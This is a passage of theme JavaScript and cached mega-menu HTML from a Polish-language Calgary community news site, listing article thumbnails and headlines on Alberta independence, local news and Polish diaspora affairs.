href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 294;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta - Danielle Smith\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\">Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\">Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Kanada wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\">Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 767;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tanya Gaw Action4Canada Weekly News\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\">Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" 